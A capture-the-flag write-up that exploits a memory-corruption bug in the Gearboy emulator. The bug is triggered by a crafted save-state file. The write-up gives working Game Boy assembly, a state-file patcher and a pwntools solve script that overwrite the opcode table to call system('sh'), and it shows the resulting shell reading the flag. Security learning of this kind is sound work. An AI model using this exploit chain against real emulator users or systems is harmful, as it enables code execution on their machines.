Gearboy
Category: Pwn
Difficulty: Hard
Straightforward task: Exploit the Gearboy emulator.
Challenge Setup
The challenge is actually pretty simple, we just provide a ROM and a Gearboy state file for the remote to run through Gearboy. That’s all. The Gearboy build has all mitigations enabled, uses the latest commit, and none of the github issues look particularly interesting.
Some casual fuzzing
So, where to start? The code base is fairly large and has no apparent documentation. My first instinct was to do some fuzzing in order to find interesting crashes. I rebuilt the project for AFL and fuzzed both the ROM and state files for a while. When I returned I was greeted with a bunch of crashes.

Triaging
200+ crashes may look like a lot to handle, but after writing some python code to dedupe these crashes by their ASan log, I was only left with a handful of different crashing opcodes:
$ py sort.py
[i] Processor::OPCode0xFF (id:000228,sig:11,...)
[i] Processor::OPCode0x2A (id:000193,sig:11,...)
[i] Processor::OPCode0x66 (id:000191,sig:11,...)
[i] Processor::OPCode0x6E (id:000215,sig:11,...)
[i] Processor::OPCode0x1A (id:000174,sig:11,...)
[i] Processor::OPCode0xBE (id:000204,sig:11,...)
[i] Processor::OPCode0x5E (id:000166,sig:11,...)
Most of these opcodes cause a segfault in a similar way during a memory operation on one of the RAM banks:
In file: .../ctf/TM2022/pwn/gearboy/gearboy/debug/Gearboy/src/MBC3MemoryRule.cpp
   80         {
   81             if (m_iCurrentRAMBank >= 0)
   82             {
   83                 if (m_bRamEnabled)
   84                 {
 ► 85                     return m_pRAMBanks[(address - 0xA000) + m_CurrentRAMAddress];
   86                 }
   87                 else
   88                 {
   89                     Log("--> ** Attempting to read from disabled ram %X", address);
   90                     return 0xFF;
Looking at the local variables, we can see something has clearly gone wrong.
pwndbg> p address
$7 = 41447
pwndbg> p m_CurrentRAMAddress
$8 = -1557659367
This m_CurrentRAMAddress is interesting. It essentially dictates at what location in the RAM bank the Game Boy is currently reading. Without getting into the specifics1, the short version is that the Game Boy uses “banked” memory, and has to select the RAM bank it wants to access. This allows the Game Boy to have more memory than its measly 16 bit address space could otherwise provide.
The emulator has plenty of address space and simply stores all ram as a single, linear buffer. To select a bank, the emulator just sets m_CurrentRAMAddess to the correct offset for that bank.
In this case, the offset somehow became negative. Let’s do a quick grep to find where this variable is set:
$ grep -rP "m_CurrentRAMAddress\s*=|&m_CurrentRAMAddress"
src/MBC1MemoryRule.cpp:    m_CurrentRAMAddress = 0;
src/MBC1MemoryRule.cpp:                m_CurrentRAMAddress = m_iCurrentRAMBank * 0x2000;
src/MBC1MemoryRule.cpp:    stream.write(reinterpret_cast<const char*> (&m_CurrentRAMAddress), sizeof(m_CurrentRAMAddress));
src/MBC1MemoryRule.cpp:    stream.read(reinterpret_cast<char*> (&m_CurrentRAMAddress), sizeof(m_CurrentRAMAddress));
...
Looking at the surrounding source code, it seems like there are three ways for this variable to get set. It can be either:
- Initialized to zero
- Calculated based on the RAM bank index.
- Arbitrarily take any 4-byte int from the state file. 🎉 🎉 🎉
That’s it! We apparently have full control over this offset by loading our own crafted state file.
Exploitation Ideas
Let’s talk strategy. What does this bug actually give us? Turns out, quite a lot. We can use this arbitrary offset to overlap our Game Boys’ RAM with another object on the heap. Essentially, we have a relative read/write primitive with the limitation that we have to pick an offset when we create our state file and we can’t change it afterwards.
Failed attempts
My first thought was to directly hijack a pointer in the opcode table. This object turns out to be at a pretty consistent offset from m_pRAMBanks and is super convenient to trigger. Sadly, I was not able to find a libc pointer within range, nor could I find a convinient way to pivot into a rop chain.
In my next attempt, I targeted a callback that is triggered when RAM is (re-)enabled. This nearly worked. There was a libc leak within the same memory range and I was able to overwrite the callback. However, when the actual callback fired, none of libc’s one gadgets were compatible with the current register state, nor did I have control of rdi or other useful registers.
🎶 All you need is arb RW 🎶
After trying and failing twice, I (begrudgingly) decided to build proper arbitrary read/write primitive first. After looking the available objects for a bit, I settled on the Memory object. The Memory object is responsible for emulating all different types of memory that the Game Boy has. As such, it contains a number pointers to parts of memory that the guest ROM can read and write to.
For starters, here are some of the relevant properties of Memory:
Processor* m_pProcessor: A pointer to the processor object, which contains the opcode table.MemoryRule* m_pCurrentMemoryRule: The currently selected memory rule. This object contains them_pRAMBanksbuffer that we have a relative read/write primitive on.u8* m_pMap: The main memory buffer, which contains a copy of our ROM among other things.stDisassembleRecord** m_pDisassembledMap: Not super relevant, but it’s backed by a huge mmapped allocation, so it can serve as a library leak.int m_iCurrentLCDRAMBank: Needs to be set to 1 later on.u8* m_pLCDRAMBank1: A pointer to LCD RAM memory. This is what we’ll be overwriting.
For reference, here’s what that object looks like in memory:
pwndbg> p this->m_pMemory
$3 = (Memory *) 0x555555712e50
pwndbg> dq 0x555555712e50 100
0000555555712e50     00005555557798c0 000055555577b970
0000555555712e60     00005555557110d0 0000555555719240
0000555555712e70     0000555555713170 000055555577bf50
0000555555712e80     00007ffff6926010 00007ffff2925010 // leak :D
0000555555712e90     0000000000000000 0000000000000000
0000555555712ea0     0000000000000000 0000000000000000
0000555555712eb0     0000000000000000 0000000000000000
0000555555712ec0     0000000000000000 0000000100000000
0000555555712ed0     ba056c3600000000 000055555578bf60
0000555555712ee0     0000555555793f70 0000000055712d00 // <-- Target
0000555555712ef0     0000000000000000 0000000000000000
pwndbg> p *this->m_pMemory
$4 = {
  m_pProcessor = 0x5555557798c0,
  m_pVideo = 0x55555577b970,
  m_pCommonMemoryRule = 0x5555557110d0,
  m_pIORegistersMemoryRule = 0x555555719240,
  m_pCurrentMemoryRule = 0x555555713170,
  m_pMap = 0x55555577bf50 "\026\n!",
  m_pDisassembledMap = 0x7ffff6926010,    // leak :D
  m_pDisassembledROMMap = 0x7ffff2925010,
  m_BreakpointsCPU = std::vector of length 0, capacity 0,
  m_BreakpointsMem = std::vector of length 0, capacity 0,
  m_pRunToBreakpoint = 0x0,
  m_bCGB = false,
  m_iCurrentWRAMBank = 1,
  m_iCurrentLCDRAMBank = 0,
  m_pWRAMBanks = 0x55555578bf60 "\377\377\377\377\377\377\377\377",
  m_pLCDRAMBank1 = 0x555555793f70 "",     // <-- Target
  // ---< snip > ---
}

We can use the memory object to build an arbitrary write in 3 steps:
- Edit the state file to make the cartridge memory overlap with the
Memoryobject. - Overwrite the LCD RAM pointer to point to our target by writing to cartridge memory.
- Write to LCD RAM in order to write to the target memory.
Step 2 and 3 have to happen at run-time, so we will have to write some Game Boy assembly to execute those steps.
With this primitive in place, we can read and write to any location in memory we want. This will prove to be plenty powerful enough to obtain a shell.
Turning RW into a shell
Here’s how we can take our arbitrary write primitive to a shell. In our Game Boy code, we’ll need to do the following:
- Copy the pointer to the opcode table into the backing pointer for the LCD RAM.
- Read the library leak from the
Memoryobject through the cartridge RAM and write it to a random entry in the opcode table through the LCD RAM. - Adjust the library leak to be a pointer to
__libc_system. - Write “sh\0” to opcode 0x00, which is what
RDIwill point to when an opcode is called.
With all of this in place, executing opcode 0x01 in Game Boy assembly is now equivalent to calling system("sh").
Writing exploits in Game Boy assembly
The “4-step plan to a free shell” sounds great, but don’t forget that we have to do all of this from within Game Boy assembly. This step took me quite a bit of time, but after finding an example project2 and an excellent reference document3 I was well on my way. I made a conscious choice to not use the stack because I’m bad at assembly I don’t want to cause unnecessary writes while messing with the Memory object.
Step 0: Setup
First, enable the cartridge RAM by writing 0x0a to the zero page.
; enable ram
    ld d, $0a
    ld hl, $0000
    ld [hl], d
At the very end of the main.asm file, add an SRAM section with size 0x2000
SECTION "Data", sram, BANK[0]
my_ram:
DS $2000; Allocates some bytes in RAM
Step 1: Set up the LCD RAM pointer to write to the opcode table.
; First copy the opcode table pointer to the m_pLCDRAMBank1 pointer
.hax
    ld bc, my_ram+$130  ; m_pProcessor (opcode table)
    ld hl, my_ram+$1c0  ; m_pLCDRAMBank1
    ld d, $8

.copy
    ld a, [bc]
    inc bc
    ld [hl+], a

    ld a, d
    sub a, 1
    ld d, a
    jp nz, .copy
Step 2: Patching an opcode
In the next two steps, we’ll patch opcode 0x01 to turn it into a call to system. First, we’re gonna copy our library leak into the target address:
; m_pLCDRAMBank1 is now overlapping with the opcode table
; Time to copy the libc pointer into the opcode table
    ld bc, my_ram+$160  ; libc pointer
    ld hl, $8010        ; opcode 0x01 (LCD RAM starts at 0x8000)
    ld d, $8

.copy2
    ld a, [bc]
    inc bc
    ld [hl+], a

    ld a, d
    sub a, 1
    ld d, a
    jp nz, .copy2
Step 3: pointer fix-ups
Now we need to turn our library leak into a useful pointer. Instead of making a proper 4 or 8-byte adder, I just dumped the current and desired values in GDB and added the necessary add and sub instructions to do the calculations byte-per-byte. This sometimes fails due to lack of carry bits, but it is a lot less work.
; Fix the pointer
; 00007f96d368c010 --> 0x7f96d495c2c0

; Set the last byte
    ld hl, $8010
    ld a, $c0
    ld [hl+], a

; sub from the other bytes
    ld a, [hl]
    add a, $02
    ld [hl+], a

    ld a, [hl]
    add a, $2d
    ld [hl+], a

    ld a, [hl]
    add a, $01
    ld [hl+], a
Step 4: call system(“sh”)
finally, we need to make sure RDI points to a valid string. Since RDI points to the base of the opcode table whenever an opcode is triggered, we can write a string into &OPCode0x00. “sh\0” is perfect because it is short and will just give us a shell.
    ld hl, $8000  ; opcode 0x00 (rdi) -> "sh\0"
    ld a, $73     ; 's'
    ld [hl+], a
    ld a, $68     ; 'h'
    ld [hl+], a
    ld a, $0      ; '\0'
    ld [hl+], a

; trigger opcode 0x01 to call system("sh")
    db $1
(Optional) Step 5: offset hell
If you are trying to get a reliable exploit going, this isn’t enough. The heap is no where near stable enough to only rely on constant offsets. You could try writing some kind of heap scanner in Game Boy assembly, or picking another, more stable, victim object. Since my exploit only has to work once, I just used the exploit as is, and let it try a couple of iterations.
Building the ROM file
The entire assembly part can be built using the steps in the hello world project1. On top of that, we need to make sure a few ROM flags are set in order to enable RAM.
In the fix step of the makefile, I added the following lines in order to get the required cartridge configuration:
$(FIX) -v -p 0 -m 0xfc -r 0x04 $(OUTPUT_DIR)/$(GAME_NAME).gb
# patch the romsize (0x148)
printf 'A' | dd of=$(OUTPUT_DIR)/$(GAME_NAME).gb bs=1 seek=328 count=1 conv=notrunc
# patch the type --> m_bGCB
printf 80 | xxd -r -p | dd of=$(OUTPUT_DIR)/$(GAME_NAME).gb bs=1 seek=323 count=1 conv=notrunc
Building the state file
I used a normal copy of Gearboy to generate the state file. This can be done by loading the ROM file while the emulator is still paused, and then saving the state via the menu. Afterwards we just need to patch a 4 byte integer at the right offset in order to corrupt m_CurrentRAMAddress.
import sys
import struct

# dumped from a debug build with an added print
offset_mbc3 = 0x45e9c
offset = offset_mbc3

if len(sys.argv) < 4:
    print("usage: patch.py <old> <new> <value>")
    sys.exit(-1)

old, new, value = sys.argv[1:4]
value = int(value, 0)

old = bytearray(open(old, "rb").read())
old[offset:offset+4] = struct.pack("<i", value)
open(new, "wb").write(old)

# python3 patch.py normal.state hax.state -0xc9fe0
The offset value was found through some trial and error. I basically attached GDB in the docker environment, ran the exploit, and compared the distance between some known part of Game Boy RAM and the address of the victim object.
Conclusion
Now we just need to upload our files (get a little lucky) and watch the flags roll in. Using a small python script, we can encode the files and send them over to the remote:
from base64 import b64encode as b64
from pwn import *

if args.REMOTE:
    p = remote('9064b3c1a26cf8b92f82501f-gearboy.challenge.master.cscg.live',
    31337, ssl=True)

gb = open("./hax.gb", "rb").read()
state = open("./hax.state", "rb").read()

p.recvuntil(b"Please provide")
p.sendline(b64(gb))
p.recvuntil(b"Please provide")
p.sendline(b64(state))

p.interactive()
$ py solve.py REMOTE
[+] Opening connection to 9064b3c1a26cf8b92f82501f-gearboy.challenge.master.cscg.live on port 31337: Done
[*] Switching to interactive mode
 base64 encoded gameboy state
> [x] Starting local process '/bin/sh'
[+] Starting local process '/bin/sh': pid 176
[*] Switching to interactive mode
ALSA lib confmisc.c:767:(parse_card) cannot find card '0'
ALSA lib conf.c:4732:(_snd_config_evaluate) function snd_func_card_driver returned error: No such file or directory
ALSA lib confmisc.c:392:(snd_func_concat) error evaluating strings
ALSA lib conf.c:4732:(_snd_config_evaluate) function snd_func_concat returned error: No such file or directory
ALSA lib confmisc.c:1246:(snd_func_refer) error evaluating name
ALSA lib conf.c:4732:(_snd_config_evaluate) function snd_func_refer returned error: No such file or directory
ALSA lib conf.c:5220:(snd_config_expand) Evaluate error: No such file or directory
ALSA lib pcm.c:2642:(snd_pcm_open_noupdate) Unknown PCM default
Loading rom: /tmp/174.gb
Loading state: /tmp/174.state
$ ls
bin   dev  flag  lib    lib64    media  opt   root  sbin  sys  usr
boot  etc  home  lib32    libx32    mnt    proc  run   srv     tmp  var
$ cat flag
CSCG{an0ther_c3cg_an0ther_(obscure)_0day}
-
If you want a little more detail on GB memory banks I can recommend this blog post: https://b13rg.github.io/Gameboy-Bank-Switching/ ↩︎ ↩︎
-
The hello world project I based my exploit on: https://github.com/dusterherz/gb-hello-world ↩︎
-
Z80 Game Boy assembly reference guide: http://marc.rawer.de/Gameboy/Docs/GBCPUman.pdf ↩︎